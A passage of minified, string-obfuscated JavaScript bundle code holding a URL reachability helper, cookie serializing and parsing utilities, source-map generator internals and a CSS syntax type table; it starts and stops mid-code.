i=!1,i;if([n(3105),n(733),n(2816),n(1465),n(1476),n(1608),n(1853),n(554),n(3169),n(2313),n(3489),n(2908),n(474)][n(1046)](e))return i=!0,i;if(e[n(1533)](n(2533))||e[n(1533)](n(1987))||e[n(4115)](n(2317))||e[n(4115)](n(2521))||n(801)===e)return i=!1,i;const o=new URL(e);o[n(2714)]="0."[n(1536)](o[n(2714)]),o[n(3476)]=n(890);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(1472)](),endpoint:o[n(2422)]});try{const t=await Promise[n(2963)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(3996),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2N;if(/https?:\/\/\d+\./i[e(1599)](t)){const n=new URL(t);n[e(2714)]=n[e(2714)][e(1598)](".")[e(897)](1)[e(3114)]("."),t=n[e(2422)]}return t}function l(t,e){const n=a2N;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(1599)](t)?(r[n(2714)]=""[n(1536)](e,".")[n(1536)](r[n(2714)][n(1598)](".")[n(897)](1)[n(3114)](".")),t=r[n(2422)]):(r[n(2714)]=""[n(1536)](e,".")[n(1536)](r[n(2714)]),t=r[n(2422)]),t}function u(t){const e=a2N;if(/https?:\/\/\d+\./i[e(1599)](t)){const n=new URL(t);return Number[e(1458)](n[e(2714)][e(1598)](".")[0])}return-1}},8398:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){const e=a2N;try{return new Blob([t])[e(1134)]}catch{return e(2737)!=typeof TextEncoder?(new TextEncoder)[e(1572)](t)[e(2643)]:2*t[e(2643)]}}function i(t,e){return o(t)+o(e)}function s(){const t=a2N;if(arguments[t(2643)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(2639)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(3314)](o,s),n=l,0))},has:n=>e[t(2695)](n),delete(r){const o=t;if(!e[o(2695)](r))return!1;const s=e[o(2639)](r);return e[o(1391)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(1754)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2N;e.l=function(t,e,n){const s=a2N;var a=n||{},c=a[s(1572)]||i;if(s(405)!=typeof c)throw new TypeError(s(4019));if(!o[s(1599)](t))throw new TypeError(s(3166));var l=c(e);if(l&&!o[s(1599)](l))throw new TypeError(s(1243));var u=t+"="+l;if(null!=a[s(524)]){var d=a[s(524)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(2332));u+=s(1172)+Math[s(388)](d)}if(a[s(764)]){if(!o[s(1599)](a[s(764)]))throw new TypeError(s(3389));u+=s(2841)+a[s(764)]}if(a[s(1728)]){if(!o[s(1599)](a[s(1728)]))throw new TypeError(s(2644));u+=s(1538)+a[s(1728)]}if(a[s(3804)]){var h=a[s(3804)];if(!function(t){const e=s;return e(2866)===r[e(3609)](t)||t instanceof Date}(h)||isNaN(h[s(2297)]()))throw new TypeError(s(1730));u+=s(2269)+h[s(1627)]()}if(a[s(4068)]&&(u+=s(3615)),a[s(1146)]&&(u+=s(2761)),a[s(4094)]&&(u+=s(2004)),a[s(3320)])switch(s(3407)==typeof a[s(3320)]?a[s(3320)][s(3718)]():a[s(3320)]){case s(2806):u+=s(3539);break;case s(1016):u+=s(2661);break;case s(3720):u+=s(2097);break;default:throw new TypeError(s(1399))}if(a[s(2368)])switch(s(3407)==typeof a[s(2368)]?a[s(2368)][s(3718)]():a[s(2368)]){case!0:u+=s(3744);break;case s(3085):u+=s(3612);break;case s(2535):u+=s(3744);break;case s(2852):u+=s(3955);break;default:throw new TypeError(s(2922))}return u};var r=Object[n(3415)][n(1472)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2N;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2N;return e(3407)==typeof t&&!!t[e(2314)]()}function o(t,e){const o=a2N;var i=t[o(1598)](";")[o(1293)](r),s=function(t){const e=o;var n="",r="",i=t[e(1598)]("=");return i[e(2643)]>1?(n=i[e(3796)](),r=i[e(3114)]("=")):r=t,{name:n,value:r}}(i[o(3796)]()),a=s[o(3048)],c=s[o(2185)];e=e?Object[o(1255)]({},n,e):n;try{c=e[o(3573)]?decodeURIComponent(c):c}catch(t){console[o(2845)](o(2834)+c+o(3561),t)}var l={name:a,value:c};return i[o(4003)]((function(t){const e=o;var n=t[e(1598)]("="),r=n[e(3796)]()[e(3125)]()[e(3718)](),i=n[e(3114)]("=");e(3804)===r?l[e(3804)]=new Date(i):e(2279)===r?l[e(524)]=parseInt(i,10):e(1146)===r?l[e(1146)]=!0:e(3349)===r?l[e(4068)]=!0:e(1221)===r?l[e(2368)]=i:e(4094)===r?l[e(4094)]=!0:l[r]=i})),l}function i(t,e){const i=a2N;if(e=e?Object[i(1255)]({},n,e):n,!t)return e[i(2316)]?{}:[];if(t[i(4008)])if(i(405)==typeof t[i(4008)][i(1224)])t=t[i(4008)][i(1224)]();else if(t[i(4008)][i(1199)])t=t[i(4008)][i(1199)];else{var s=t[i(4008)][Object[i(3312)](t[i(4008)])[i(3973)]((function(t){const e=i;return e(1199)===t[e(3718)]()}))];s||!t[i(4008)][i(3222)]||e[i(2956)]||console[i(977)](i(1273)),t=s}return Array[i(1420)](t)||(t=[t]),e[i(2316)]?t[i(1293)](r)[i(3029)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(3048)]]=s,t}),{}):t[i(1293)](r)[i(2316)]((function(t){return o(t,e)}))}t[e(1565)]=i,t[e(1565)][e(3036)]=i,t[e(1565)][e(4137)]=o,t[e(1565)][e(4021)]=function(t){const n=e;if(Array[n(1420)](t))return t;if(n(3407)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(2643)]&&/\s/[e(1599)](t[e(881)](l));)l+=1;return l<t[e(2643)]}for(;l<t[n(2643)];){for(r=l,a=!1;u();)if(","===(o=t[n(881)](l))){for(i=l,l+=1,u(),s=l;l<t[n(2643)]&&"="!==(o=t[n(881)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(2643)]&&"="===t[n(881)](l)?(a=!0,l=s,c[n(3009)](t[n(3284)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(2643)])&&c[n(3009)](t[n(3284)](r,t[n(2643)]))}return c}},7367:(t,e,n)=>{const r=a2N;var o=n(9155),i=Object[r(3415)][r(3103)],s=r(2737)!=typeof Map;function a(){const t=r;this[t(3527)]=[],this[t(2030)]=s?new Map:Object[t(1165)](null)}a[r(2166)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(2643)];i<s;i++)o[n(432)](t[i],e);return o},a[r(3415)][r(1134)]=function(){const t=r;return s?this[t(2030)][t(1134)]:Object[t(3522)](this[t(2030)])[t(2643)]},a[r(3415)][r(432)]=function(t,e){const n=r;var a=s?t:o[n(3157)](t),c=s?this[n(2695)](t):i[n(3609)](this[n(2030)],a),l=this[n(3527)][n(2643)];c&&!e||this[n(3527)][n(3009)](t),c||(s?this[n(2030)][n(3314)](t,l):this[n(2030)][a]=l)},a[r(3415)][r(2695)]=function(t){const e=r;if(s)return this[e(2030)][e(2695)](t);var n=o[e(3157)](t);return i[e(3609)](this[e(2030)],n)},a[r(3415)][r(2426)]=function(t){const e=r;if(s){var n=this[e(2030)][e(2639)](t);if(n>=0)return n}else{var a=o[e(3157)](t);if(i[e(3609)](this[e(2030)],a))return this[e(2030)][a]}throw new Error('"'+t+e(2830))},a[r(3415)].at=function(t){const e=r;if(t>=0&&t<this[e(3527)][e(2643)])return this[e(3527)][t];throw new Error(e(3217)+t)},a[r(3415)][r(1349)]=function(){const t=r;return this[t(3527)][t(897)]()},e.C=a},540:(t,e,n)=>{const r=a2N;var o=n(7476);e[r(1572)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(1572)](n)}while(a>0);return s},e[r(3866)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(2643)],d=0,h=0;do{if(e>=u)throw new Error(i(1858));if(-1===(a=o[i(3866)](t[i(1580)](e++))))throw new Error(i(3317)+t[i(881)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(2185)]=(l=(c=d)>>1,1&~c?l:-l),n[i(979)]=e}},7476:(t,e)=>{const n=a2N;var r=n(3730)[n(1598)]("");e[n(1572)]=function(t){const e=n;if(0<=t&&t<r[e(2643)])return r[t];throw new TypeError(e(1898)+t)},e[n(3866)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a2N;var o=n(9155);function i(){const t=a2N;this[t(3527)]=[],this[t(1528)]=!0,this[t(3853)]={generatedLine:-1,generatedColumn:0}}i[r(3415)][r(1164)]=function(t,e){const n=r;this[n(3527)][n(4003)](t,e)},i[r(3415)][r(432)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(3853)])[e(3028)],a=i[e(3028)],c=n[e(2854)],l=i[e(2854)],a>s||a==s&&l>=c||o[e(705)](n,i)<=0?(this[e(3853)]=t,this[e(3527)][e(3009)](t)):(this[e(1528)]=!1,this[e(3527)][e(3009)](t))},i[r(3415)][r(1349)]=function(){const t=r;return this[t(1528)]||(this[t(3527)][t(608)](o[t(705)]),this[t(1528)]=!0),this[t(3527)]},e.P=i},241:(t,e,n)=>{const r=a2N;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a2N;t||(t={}),this[e(4064)]=i[e(1116)](t,e(2606),null),this[e(824)]=i[e(1116)](t,e(1764),null),this[e(4073)]=i[e(1116)](t,e(693),!1),this[e(3742)]=i[e(1116)](t,e(1762),!1),this[e(3149)]=new s,this[e(514)]=new s,this[e(1570)]=new a,this[e(3856)]=null}c[r(3415)][r(1619)]=3,c[r(3692)]=function(t,e){const n=r;var o=t[n(1764)],s=new c(Object[n(1255)](e||{},{file:t[n(2606)],sourceRoot:o}));return t[n(798)]((function(t){const e=n;var r={generated:{line:t[e(3028)],column:t[e(2854)]}};null!=t[e(660)]&&(r[e(660)]=t[e(660)],null!=o&&(r[e(660)]=i[e(3126)](o,r[e(660)])),r[e(3374)]={line:t[e(4109)],column:t[e(1873)]},null!=t[e(3048)]&&(r[e(3048)]=t[e(3048)])),s[e(2026)](r)})),t[n(2135)][n(4003)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(3126)](o,e)),s[r(3149)][r(2695)](a)||s[r(3149)][r(432)](a);var c=t[r(2383)](e);null!=c&&s[r(2330)](e,c)})),s},c[r(3415)][r(2026)]=function(t){const e=r;var n=i[e(1116)](t,e(754)),o=i[e(1116)](t,e(3374),null),s=i[e(1116)](t,e(660),null),a=i[e(1116)](t,e(3048),null);(this[e(4073)]||!1!==this[e(2716)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(3149)][e(2695)](s)||this[e(3149)][e(432)](s)),null!=a&&(a=String(a),this[e(514)][e(2695)](a)||this[e(514)][e(432)](a)),this[e(1570)][e(432)]({generatedLine:n[e(3015)],generatedColumn:n[e(1563)],originalLine:null!=o&&o[e(3015)],originalColumn:null!=o&&o[e(1563)],source:s,name:a}))},c[r(3415)][r(2330)]=function(t,e){const n=r;var o=t;null!=this[n(824)]&&(o=i[n(3126)](this[n(824)],o)),null!=e?(this[n(3856)]||(this[n(3856)]=Object[n(1165)](null)),this[n(3856)][i[n(3157)](o)]=e):this[n(3856)]&&(delete this[n(3856)][i[n(3157)](o)],0===Object[n(3312)](this[n(3856)])[n(2643)]&&(this[n(3856)]=null))},c[r(3415)][r(2760)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(2606)])throw new Error(o(3123));a=t[o(2606)]}var c=this[o(824)];null!=c&&(a=i[o(3126)](c,a));var l=new s,u=new s;this[o(1570)][o(1164)]((function(e){const r=o;if(e[r(660)]===a&&null!=e[r(4109)]){var s=t[r(958)]({line:e[r(4109)],column:e[r(1873)]});null!=s[r(660)]&&(e[r(660)]=s[r(660)],null!=n&&(e[r(660)]=i[r(3114)](n,e[r(660)])),null!=c&&(e[r(660)]=i[r(3126)](c,e[r(660)])),e[r(4109)]=s[r(3015)],e[r(1873)]=s[r(1563)],null!=s[r(3048)]&&(e[r(3048)]=s[r(3048)]))}var d=e[r(660)];null==d||l[r(2695)](d)||l[r(432)](d);var h=e[r(3048)];null==h||u[r(2695)](h)||u[r(432)](h)}),this),this[o(3149)]=l,this[o(514)]=u,t[o(2135)][o(4003)]((function(e){const r=o;var s=t[r(2383)](e);null!=s&&(null!=n&&(e=i[r(3114)](n,e)),null!=c&&(e=i[r(3126)](c,e)),this[r(2330)](e,s))}),this)},c[r(3415)][r(2716)]=function(t,e,n,o){const i=r;if(e&&i(1575)!=typeof e[i(3015)]&&i(1575)!=typeof e[i(1563)]){var s=i(3350);if(this[i(3742)])return i(2737)!=typeof console&&console[i(977)]&&console[i(977)](s),!1;throw new Error(s)}if((!(t&&i(3015)in t&&i(1563)in t&&t[i(3015)]>0&&t[i(1563)]>=0)||e||n||o)&&!(t&&i(3015)in t&&i(1563)in t&&e&&i(3015)in e&&i(1563)in e&&t[i(3015)]>0&&t[i(1563)]>=0&&e[i(3015)]>0&&e[i(1563)]>=0&&n)){if(s=i(3723)+JSON[i(1499)]({generated:t,source:n,original:e,name:o}),this[i(3742)])return i(2737)!=typeof console&&console[i(977)]&&console[i(977)](s),!1;throw new Error(s)}},c[r(3415)][r(1755)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(1570)][t(1349)](),g=0,w=p[t(2643)];g<w;g++){if(e="",(n=p[g])[t(3028)]!==l)for(c=0;n[t(3028)]!==l;)e+=";",l++;else if(g>0){if(!i[t(705)](n,p[g-1]))continue;e+=","}e+=o[t(1572)](n[t(2854)]-c),c=n[t(2854)],null!=n[t(660)]&&(a=this[t(3149)][t(2426)](n[t(660)]),e+=o[t(1572)](a-f),f=a,e+=o[t(1572)](n[t(4109)]-1-d),d=n[t(4109)]-1,e+=o[t(1572)](n[t(1873)]-u),u=n[t(1873)],null!=n[t(3048)]&&(s=this[t(514)][t(2426)](n[t(3048)]),e+=o[t(1572)](s-h),h=s)),m+=e}return m},c[r(3415)][r(697)]=function(t,e){const n=r;return t[n(2316)]((function(t){const r=n;if(!this[r(3856)])return null;null!=e&&(t=i[r(3126)](e,t));var o=i[r(3157)](t);return Object[r(3415)][r(3103)][r(3609)](this[r(3856)],o)?this[r(3856)][o]:null}),this)},c[r(3415)][r(3658)]=function(){const t=r;var e={version:this[t(1619)],sources:this[t(3149)][t(1349)](),names:this[t(514)][t(1349)](),mappings:this[t(1755)]()};return null!=this[t(4064)]&&(e[t(2606)]=this[t(4064)]),null!=this[t(824)]&&(e[t(1764)]=this[t(824)]),this[t(3856)]&&(e[t(1636)]=this[t(697)](e[t(2135)],e[t(1764)])),e},c[r(3415)][r(1472)]=function(){const t=r;return JSON[t(1499)](this[t(3658)]())},e.x=c},9155:(t,e)=>{const n=a2N;e[n(1116)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(2643)])return r;throw new Error('"'+e+o(3304))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(1737)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(591)]&&(r+=t[e(591)]+":"),r+="//",t[e(2507)]&&(r+=t[e(2507)]+"@"),t[e(2714)]&&(r+=t[e(2714)]),t[e(1226)]&&(r+=":"+t[e(1226)]),t[e(1728)]&&(r+=t[e(1728)]),r}e[n(2554)]=i,e[n(3508)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(1728)])return t;o=a[r(1728)]}for(var c=e[r(4024)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(2426)]("/",u))){l[r(3009)](o[r(897)](u));break}for(l[r(3009)](o[r(897)](u,d));d<o[r(2643)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(2643)]-1;d>=0;d--)"."===(h=l[d])?l[r(547)](d,1):".."===h?f++:f>0&&(""===h?(l[r(547)](d+1,f),f=0):(l[r(547)](d,2),f--));return""===(o=l[r(3114)]("/"))&&(o=c?"/":"."),a?(a[r(1728)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(2643)];r++)if(c[r][e(2757)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(3252)]}var i=a(t);return c[e(1515)]({input:t,result:i}),c[e(2643)]>32&&c[e(1126)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(1728)]||"/"),a&&!a[r(591)])return c&&(a[r(591)]=c[r(591)]),s(a);if(a||e[r(1737)](o))return e;if(c&&!c[r(2714)]&&!c[r(1728)])return c[r(2714)]=e,s(c);var u="/"===e[r(881)](0)?e:l(t[r(1142)](/\/+$/,"")+"/"+e);return c?(c[r(1728)]=u,s(c)):u}e[n(2498)]=l,e[n(3114)]=u,e[n(4024)]=function(t){const e=n;return"/"===t[e(881)](0)||r[e(1599)](t)},e[n(3126)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(1142)](/\/$/,"");for(var o=0;0!==e[r(2426)](t+"/");){var i=t[r(1753)]("/");if(i<0)return e;if((t=t[r(897)](0,i))[r(1737)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(3114)](r(1877))+e[r(3294)](t[r(2643)]+1)};var d=!(n(2292)in Object[n(1165)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(2643)];if(r<9)return!1;if(95!==t[e(1580)](r-1)||95!==t[e(1580)](r-2)||111!==t[e(1580)](r-3)||116!==t[e(1580)](r-4)||111!==t[e(1580)](r-5)||114!==t[e(1580)](r-6)||112!==t[e(1580)](r-7)||95!==t[e(1580)](r-8)||95!==t[e(1580)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(1580)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(3157)]=d?h:function(t){return f(t)?"$"+t:t},e[n(2627)]=d?h:function(t){const e=n;return f(t)?t[e(897)](1):t},e[n(2049)]=function(t,e,r){const o=n;var i=m(t[o(660)],e[o(660)]);return 0!==i||0!=(i=t[o(4109)]-e[o(4109)])||0!=(i=t[o(1873)]-e[o(1873)])||r||0!=(i=t[o(2854)]-e[o(2854)])||0!=(i=t[o(3028)]-e[o(3028)])?i:m(t[o(3048)],e[o(3048)])},e[n(1305)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(4109)]-e[o(4109)])||0!=(i=t[o(1873)]-e[o(1873)])||r||0!=(i=t[o(2854)]-e[o(2854)])||0!=(i=t[o(3028)]-e[o(3028)])?i:m(t[o(3048)],e[o(3048)])},e[n(3276)]=function(t,e,r){const o=n;var i=t[o(3028)]-e[o(3028)];return 0!==i||0!=(i=t[o(2854)]-e[o(2854)])||r||0!==(i=m(t[o(660)],e[o(660)]))||0!=(i=t[o(4109)]-e[o(4109)])||0!=(i=t[o(1873)]-e[o(1873)])?i:m(t[o(3048)],e[o(3048)])},e[n(802)]=function(t,e,r){const o=n;var i=t[o(2854)]-e[o(2854)];return 0!==i||r||0!==(i=m(t[o(660)],e[o(660)]))||0!=(i=t[o(4109)]-e[o(4109)])||0!=(i=t[o(1873)]-e[o(1873)])?i:m(t[o(3048)],e[o(3048)])},e[n(705)]=function(t,e){const r=n;var o=t[r(3028)]-e[r(3028)];return 0!==o||0!=(o=t[r(2854)]-e[r(2854)])||0!==(o=m(t[r(660)],e[r(660)]))||0!=(o=t[r(4109)]-e[r(4109)])||0!=(o=t[r(1873)]-e[r(1873)])?o:m(t[r(3048)],e[r(3048)])},e[n(945)]=function(t){const e=n;return JSON[e(3036)](t[e(1142)](/^\)]}'[^\n]*\n/,""))},e[n(2158)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(2643)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(1133));if(a[o(1728)]){var c=a[o(1728)][o(1753)]("/");c>=0&&(a[o(1728)]=a[o(1728)][o(3284)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a2N;return(r=e(405)==typeof Symbol&&e(2025)==typeof Symbol[e(3635)]?function(t){return typeof t}:function(t){const n=e;return t&&n(405)==typeof Symbol&&t[n(1051)]===Symbol&&t!==Symbol[n(3415)]?n(2025):typeof t})(t)}function o(t,e,n){const o=a2N;return i=function(t){const e=a2N;if(e(2990)!=r(t)||!t)return t;var n=t[Symbol[e(2907)]];if(void 0!==n){var o=n[e(3609)](t,e(3407));if(e(2990)!=r(o))return o;throw new TypeError(e(1535))}return String(t)}(e),(e=o(2025)==r(i)?i:i+"")in t?Object[o(863)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var i}n.d(e,{A:()=>o})},3379:(t,e,n)=>{"use strict";const r=a2N;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(3258),r(3682),r(414),r(3054),r(549)],units:{angle:[r(3894),r(2271),r(548),r(522)],decibel:["db"],flex:["fr"],frequency:["hz",r(886)],length:["cm","mm","q","in","pt","pc","px","em",r(4135),"ex",r(3948),r(3883),r(3066),"ch",r(963),"ic",r(3442),"lh",r(3109),"vw",r(2618),r(2502),r(3128),"vh",r(446),r(1668),r(2518),"vi",r(2296),r(3356),r(933),"vb",r(3634),r(2818),r(2236),r(3450),r(3786),r(3858),r(3411),r(1650),r(558),r(878),r(375),r(598),r(1060),r(2077),r(987),r(1263),r(1829)],resolution:[r(2008),r(2805),r(3378),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(2691),"absolute-size":r(2378),"acos()":r(1185),"alpha-value":r(583),"angle-percentage":r(2050),"angular-color-hint":r(411),"angular-color-stop":r(3721),"angular-color-stop-list":r(3471),"animateable-feature":r(3770),"asin()":r(3156),"atan()":r(1522),"atan2()":r(3200),attachment:r(3394),"attr()":r(561),"attr-matcher":r(3507),"attr-modifier":r(3676),"attribute-selector":r(2930),"auto-repeat":r(4075),"auto-track-list":r(425),axis:r(2515),"baseline-position":r(2215),"basic-shape":r(4100),"bg-image":r(3659),"bg-layer":r(435),"bg-position":r(3789),"bg-size":r(640),"blur()":r(511),"blend-mode":r(2984),box:r(1769),"brightness()":r(3584),"calc()":r(2730),"calc-sum":r(444),"calc-product":r(1632),"calc-value":r(780),"calc-constant":r(2491),"cf-final-image":r(2763),"cf-mixing-image":r(1331),"circle()":r(1436),"clamp()":r(501),"class-selector":r(1250),"clip-source":r(1977),color:r(1254),"color-stop":r(2027),"color-stop-angle":r(2900),"color-stop-length":r(3665),"color-stop-list":r(2125),"color-interpolation-method":r(2689),combinator:r(3672),"common-lig-values":r(1168),"compat-auto":r(2994),"composite-style":r(1415),"compositing-operator":r(492),"compound-selector":r(2340),"compound-selector-list":r(2831),"complex-selector":r(852),"complex-selector-list":r(2677),"conic-gradient()":r(3372),"contextual-alt-values":r(443),"content-distribution":r(4061),"content-list":r(2938),"content-position":r(1956),"content-replacement":r(1343),"contrast()":r(3794),"cos()":r(1324),counter:r(1024),"counter()":r(1701),"counter-name":r(2478),"counter-style":r(3120),"counter-style-name":r(2478),"counters()":r(2957),"cross-fade()":r(3111),"cubic-bezier-timing-function":r(3382),"deprecated-system-color":r(2783),"discretionary-lig-values":r(3647),"display-box":r(2699),"display-inside":r(2187),"display-internal":r(3769),"display-legacy":r(2328),"display-listitem":r(1132),"display-outside":r(1487),"drop-shadow()":r(603),"east-asian-variant-values":r(3566),"east-asian-width-values":r(782),"element()":r(1353),"ellipse()":r(850),"ending-shape":r(2150),"env()":r(1967),"exp()":r(2201),"explicit-track-list":r(1228),"family-name":r(2490),"feature-tag-value":r(776),"feature-type":r(2983),"feature-value-block":r(4132),"feature-value-block-list":r(3303),"feature-value-declaration":r(2039),"feature-value-declaration-list":r(1117),"feature-value-name":r(2478),"fill-rule":r(2780),"filter-function":r(2978),"filter-function-list":r(2670),"final-bg-layer":r(3596),"fixed-breadth":r(907),"fixed-repeat":r(616),"fixed-size":r(1576),"font-stretch-absolute":r(2307),"font-variant-css21":r(3815),"font-weight-absolute":r(396),"frequency-percentage":r(2894),"general-enclosed":r(3949),"generic-family":r(836),"generic-name":r(3937),"geometry-box":r(401),gradient:r(457),"grayscale()":r(3755),"grid-line":r(1176),"historical-lig-values":r(2280),"hsl()":r(4127),"hsla()":r(1596),hue:r(3911),"hue-rotate()":r(657),"hue-interpolation-method":r(4086),"hwb()":r(1114),"hypot()":r(2226),image:r(3430),"image()":r(1354),"image-set()":r(2100),"image-set-option":r(1660),"image-src":r(3707),"image-tags":r(2037),"inflexible-breadth":r(1942),"inset()":r(2867),"invert()":r(3711),"keyframes-name":r(2003),"keyframe-block":r(2836),"keyframe-block-list":r(2101),"keyframe-selector":r(1972),"lab()":r(3780),"layer()":r(3106),"layer-name":r(1872),"lch()":r(1936),"leader()":r(3790),"leader-type":r(2364),"length-percentage":r(1589),"light-dark()":r(611),"line-names":r(1434),"line-name-list":r(3049),"line-style":r(1286),"line-width":r(4078),"linear-color-hint":r(907),"linear-color-stop":r(2162),"linear-gradient()":r(3845),"log()":r(3039),"mask-layer":r(3776),"mask-position":r(2198),"mask-reference":r(1433),"mask-source":r(1977),"masking-mode":r(3472),"matrix()":r(418),"matrix3d()":r(837),"max()":r(3040),"media-and":r(808),"media-condition":r(3839),"media-condition-without-or":r(3607),"media-feature":r(1082),"media-in-parens":r(700),"media-not":r(2213),"media-or":r(1339),"media-query":r(1363),"media-query-list":r(2407),"media-type":r(1380),"mf-boolean":r(2733),"mf-name":r(1380),"mf-plain":r(1778),"mf-range":r(1839),"mf-value":r(2451),"min()":r(3175),"minmax()":r(2781),"mod()":r(1361),"name-repeat":r(3379),"named-color":r(4091),"namespace-prefix":r(1380),"ns-prefix":r(3740),"number-percentage":r(583),"numeric-figure-values":r(669),"numeric-fraction-values":r(1366),"numeric-spacing-values":r(1453),nth:r(3018),"opacity()":r(3098),"overflow-position":r(555),"outline-radius":r(1589),"page-body":r(2033),"page-margin-box":r(1928),"page-margin-box-type":r(2509),"page-selector-list":r(719),"page-selector":r(2326),"page-size":r(4026),"path()":r(2560),"paint()":r(3887),"perspective()":r(3405),"polygon()":r(941),"polar-color-space":r(680),position:r(2087),"pow()":r(1404),"pseudo-class-selector":r(3521),"pseudo-element-selector":r(2203),"pseudo-page":r(838),quote:r(584),"radial-gradient()":r(1427),ratio:r(3986),"ray()":r(437),"ray-size":r(2022),"rectangular-color-space":r(4081),"relative-selector":r(671),"relative-selector-list":r(1789),"relative-size":r(1028),"rem()":r(2258),"repeat-style":r(2825),"repeating-conic-gradient()":r(2570),"repeating-linear-gradient()":r(2872),"repeating-radial-gradient()":r(2046),"reversed-counter-name":r(3686),"rgb()":r(2432),"rgba()":r(3207),"rotate()":r(1461),"rotate3d()":r(681),"rotateX()":r(3616),"rotateY()":r(1917),"rotateZ()":r(1526),"round()":r(2017),"rounding-strategy":r(2592),"saturate()":r(3717),"scale()":r(742),"scale3d()":r(840),"scaleX()":r(382),"scaleY()":r(3673),"scaleZ()":r(2062),"scroll()":r(3936),scroller:r(1989),"self-position":r(1838),"shape-radius":r(2109),"sign()":r(4079),"skew()":r(1568),"skewX()":r(3475),"skewY()":r(2312),"sepia()":r(3959),shadow:r(2417),"shadow-t":r(2276),shape:r(1899),"shape-box":r(1997),"side-or-corner":r(1658),"sin()":r(521),"single-animation":r(4025),"single-animation-direction":r(2070),"single-animation-fill-mode":r(1337),"single-animation-iteration-count":r(1031),"single-animation-play-state":r(466),"single-animation-timeline":r(983),"single-transition":r(859),"single-transition-property":r(4047),size:r(892),"sqrt()":r(2734),"step-position":r(370),"step-timing-function":r(3118),"subclass-selector":r(3795),"supports-condition":r(2965),"supports-in-parens":r(3982),"supports-feature":r(400),"supports-decl":r(2653),"supports-selector-fn":r(3174),symbol:r(3822),"system-color":r(1129),"tan()":r(1654),target:r(3354),"target-counter()":r(2038),"target-counters()":r(1231),"target-text()":r(970),"time-percentage":r(3933),"timeline-range-name":r(4088),"easing-function":r(1058),"track-breadth":r(2189),"track-list":r(542),"track-repeat":r(670),"track-size":r(3699),"transform-function":r(3219),"transform-list":r(1808),"transition-behavior-value":r(2472),"translate()":r(2636),"translate3d()":r(1464),"translateX()":r(3950),"translateY()":r(1421),"translateZ()":r(2803),"type-or-unit":r(2446),"type-selector":r(3571),"var()":r(3981),"view()":r(512),"viewport-length":r(1651),"visual-box":r(1786),"wq-name":r(4043),"-legacy-gradient":r(2767),"-legacy-linear-gradient":r(839),"-legacy-repeating-linear-gradient":r(1297),"-legacy-linear-gradient-arguments":r(1920),"-legacy-radial-gradient":r(1341),"-legacy-repeating-radial-gradient":r(1559),"-legacy-radial-gradient-arguments":r(3734),"-legacy-radial-gradient-size":r(4038),"-legacy-radial-gradient-shape":r(2150),"-non-standard-font":r(673),"-non-standard-color":r(873),"-non-standard-image-rendering":r(3906),"-non-standard-overflow":r(1053),"-non-standard-size":r(882),"-webkit-gradient()":r(3414),"-webkit-gradient-color-stop":r(1084)